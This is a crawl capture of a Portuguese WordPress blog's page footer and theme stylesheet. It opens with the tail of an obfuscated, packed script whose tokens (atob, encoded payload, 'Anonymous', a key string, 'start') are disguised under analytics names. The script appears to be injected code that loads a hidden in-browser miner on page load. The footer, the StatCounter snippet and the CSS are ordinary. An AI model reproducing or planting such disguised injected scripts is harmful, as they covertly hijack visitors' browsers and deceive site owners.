k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>




<div id="footer">

  <p>design original (entretanto modificado e estragado pela malta...) : <a href="http://www.patriciafurtado.net" target="_blank">Patr&iacute;cia Furtado</a> // engenho: <a href="http://www.wordpress.org" target="_blank">wordpress</a> </p>

</div><!-- footer -->



</div><!-- shell -->

<script type='text/javascript' src='http://www.dizquedisse.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script async="async" type='text/javascript' src='http://www.dizquedisse.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=1703989; 
var sc_invisible=1; 
var sc_security="5167c3a7"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script>
<noscript><div class="statcounter"><a title="tumblr site
counter" href="http://statcounter.com/tumblr/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/1703989/0/5167c3a7/1/"
alt="tumblr site counter"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->


</body>

</html>








	
</div><!-- main -->










--- FILE ---
content_type: text/css
request_url: http://www.dizquedisse.com/wp-content/themes/dqd2-old/style.css
body_size: 2203
content:
/*
Theme Name: dqd2
*/

/*
Aplica-se à página toda 
*/
body {
	background-color: #333;
	text-align: center;
	margin: 0px;
	padding: 0px;
}

/*
A "shell" é o invólucro branco que contém o site todo
*/
#shell {
	background-color: #FFFFFF;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	height: 1085px;
	width: 950px;
	top: 10px;
}


/*
Tudo até ao próximo comentário é utilizado no Header
*/
#logo {
	position: absolute;
	left: 15px;
	top: 49px;
}

#bolinha {
	position: absolute;
	height: 30px;
	width: 30px;
	left: 908px;
	top: 20px;
}

#macaco {
	position: absolute;
	left: 835px;
	top: 25px;
	}

#navigation {
	position: absolute;
	height: 23px;
	left: 687px;
	top: 101px;
}

#novidades {
	position: absolute;
	top: 145px;
	right: 160px;
	background-image: url(images/redes.gif);
}

#facebook {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 905px;
	top: 145px;
}

#twitter {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 870px;
	top: 145px;
}

#rss {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 835px;
	top: 145px;
}

#itunes {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 800px;
	top: 145px;
}

/*
Os "main" são a parcela do site que se encontra logo abaixo do Header.
*/
#main {
	position: absolute;
	height: 770px;
	width: 950px;
	left: 10px;
	top: 190px;
}

#main2 {
	position: absolute;
	height: 1150px;
	width: 950px;
	left: 10px;
	top: 190px;
}

/*
Rodapé. O footer2 é o rodapé da página do "Acerca do DQD"
*/
#footer {
	position: absolute;
	height: 30px;
	width: 950px;
	left: 10px;
	top: 910px;
	text-align: center;
}

#footer p {
	color: #999999;
	font-size: 12px;
}

#footer2 {
	position: absolute;
	height: 30px;
	width: 950px;
	left: 10px;
	top: 1100px;
	text-align: center;
}

#footer2 p {
	color: #999999;
	font-size: 12px;
}

/*
Definição de parágrafos, textos, links, rollovers, etc.
*/
h2 {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}

p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #333333;
	line-height: 16px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}

a, a:link {
	color: #333333;
	text-decoration: underline;
}

a:hover {
	color: #000000;
	text-decoration: none;
}

#footer a, #footer a:link {
	color: #CCCCCC;
	text-decoration: underline;
}

#footer a:hover {
	color: #FFFFFF;
	text-decoration: none;
}

#footer2 a, #footer2 a:link {
	color: #CCCCCC;
	text-decoration: underline;
}

#footer2 a:hover {
	color: #FFFFFF;
	text-decoration: none;
}

.hour {
	font-weight: bold;
	position: relative;
	width: 35px;
	float: left;
	font-family: "Times New Roman", Arial, Helvetica, sans-serif;
	font-size: 14px;
	margin-left: 5px;
	overflow: hidden;
}

.postname {
	overflow: visible;
	font-size: 11px;
	line-height: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 0px;
}

.cat {
	position: relative;
	overflow: hidden;
	width: 110px;
	font-size: 14px;
	line-height: 12px;
	float: right;
	font-family: "Times New Roman", Arial, Helvetica, sans-serif;
	text-align: right;
}

.posttitle {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	margin-top: 30px;
	text-decoration: none;
	padding: 30px 0px 0px;
}

.postmetadata {
	font-size: 12px;
	color: #666666;
	text-align: right;
	margin-top: 20px;
	padding-bottom: 0px;
	margin-bottom: 0px;
	margin-right: 10px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}

.postmetadata2 {
	font-size: 12px;
	color: #666666;
	text-align: left;
	margin-top: 0px;
	padding-bottom: 5px;
	/*margin-bottom: 30px;*/
	/*margin-right: 10px;*/
	margin-left: 10px;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}


h3 {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	padding: 0px;
	margin-top: 0px;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: auto
	}
	
.navigation {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #333333;
	line-height: 16px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 5px;
	margin-left: 10px;
}

.commentsfooter {
	font-size: 12px;
	color: #666666;
}

#singlenav {
	text-align: right;
	position: absolute;
	top: 150px;
	left: 6px;
}

.postmetadata a {
	color: #666666;
	text-decoration: underline;
}

.postmetadata a:hover {
	color: #000000;
	text-decoration: none;
}

.alt {
	background-color: #DED7CE;
}


/*
Definição do invólucro do Blog (a imagem que tem a foto da máquina de escrever
*/
#p2_blog {
	position: absolute;
	height: 870px;
	width: 650px;
	left: 13px;
	top: 0px;
	background-image: url(images/dizquedisserambig_bg.gif);
}

/* 
Definição do interior do invólucro do Blog (ver anterior), onde o texto é impresso.
*/
#p2_blog_in {

	position: absolute;
	height: 662px;
	width: 645px;
	left: 3px;
	top: 205px;
	overflow: auto;
}


/*
Definição da caixinha do Bóbi, e do campo de busca propriamente dito.
*/
#p2_busca {
	position: absolute;
	height: 100px;
	width: 245px;
	left: 673px;
	top: 110px;
	background-image: url(images/busca_bg.gif);
}

#searchform {
	position: absolute;
	left: 0;
	top: 40px;
}


/* 
Definição da caixa de categorias (anteriormente dizia Cronistas, agora diz Macadadas), e definição do interior dessa caixa, onde a lista de categorias é impressa.
*/
#p2_cronistas {
	position: absolute;
	height: 320px;
	width: 245px;
	left: 673px;
	top: 220px;
	background-image: url(images/cronistas_bg.gif);
}

#p2_cronistas ul, #p2_departamentos ul {
	margin: 0px 0px 0px 10px;
	padding: 0px;
	list-style-type: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

/* 
Idem idem aspas aspas (ver anterior) para a caixa dos Arquivos por data.
*/
#p2_arquivos {
	position: absolute;
	height: 320px;
	width: 245px;
	left: 673px;
	top: 550px;
	background-image: url(images/arquivos_bg.gif);
	overflow: auto;
}

#p2_arquivos_in {
	position: absolute;
	height: 314px;
	width: 150px;
	left: 93px;
	top: 3px;
	overflow: auto;
}

#p2_arquivos_in ul {
	margin: 0px 0px 0px 10px;
	padding: 0px;
	list-style-type: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}


/*
Coisas utilizadas na página "Acerca do DQD"
*/
#p4_historia {
	position: absolute;
	height: 880px;
	width: 540px;
	left: 380px;
	top: 0px;
	background-image: url(images/historia_bg2.gif);
}

#p4_historia_in {
	position: absolute;
	height: 647px;
	width: 535px;
	left: 3px;
	top: 230px;
	overflow: auto;
}

#p4_noticias {
	position: absolute;
	height: 659px;
	width: 365px;
	left: 5px;
	top: 221px;
	background-image: url(images/recortes_bg2.gif);
}

#p4_noticias_in {
	position: absolute;
	height: 546px;
	width: 360px;
	left: 3px;
	top: 110px;
	overflow: auto;
}

#p3_head {
position: absolute;
	height: 210px;
	width: 750px;
	left: 170px;
	top: 0px;
}


/* Sociable crap */

/*
div.sociable { margin: 16px 0; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}

span.sociable_tagline { position: relative; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}
span.sociable_tagline span { display: none; width: 14em; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}
span.sociable_tagline:hover span {
	position: absolute;
	display: block;
	top: -5em;
	background: #ffe;
	border: 1px solid #ccc;
	color: black;
	line-height: 1.25em;
	font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;
}
.sociable span {
	display: block;
	font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;
}



*/

.pos_sociable {
	font-family: Arial, Helvetica, sans-serif; 
	font-size: 13px; 
	color: #666; 
	line-height: 20px;
	text-align: right;
	margin-top: 0px;
	margin-left: 6px;
	padding-bottom: 15px;
}

#indextoolbar {
	margin-left: 6px;
	margin-bottom: 23px;
	}

/* Isto define a posição do grupo de imagens ou lista */
.sociable ul {
	display:inline;
	margin: 0px;
	padding: 0;
	line-height: inherit;

}




/* Isto tem a ver com a forma como cada imagem/icon propriamente dita se dispõe na lista */
.sociable ul li {
	background: none;
	display: inline !important;
	list-style-type: none;
	margin: 0;
	padding: 1px;
	margin-left: 0px;
}



.sociable ul li:before { content: ""; 
}


.sociable img {
	float: none;
	width: 16px;
	height: 16px;
	border: 0;
	margin: 0;
	padding: 0;
}

.sociable-hovers {
	opacity: .4;
	-moz-opacity: .4;
	filter: alpha(opacity=40);
}
.sociable-hovers:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=100);
}
